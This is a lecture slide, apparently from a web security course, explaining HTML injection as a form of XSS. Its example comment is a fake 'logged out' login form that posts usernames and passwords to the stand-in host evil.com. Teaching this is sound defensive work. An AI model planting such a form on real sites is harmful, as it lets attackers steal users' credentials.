

# XSS in detail
HTML injection
Imagine if your somesite.com allowed posting of a comment like this, and reflected it back (notice, no JavaScript)
<form method="post" action = "https://evil.com/xss">
  You've been logged out.  Enter username
  and password to continue.<br/><br/>
  Username<br />
  <input type="text" name="username" /><br />
  Password<br />
  <input type="password" name="password" /><br />
  <input type="submit" value="Login">
 </form>
23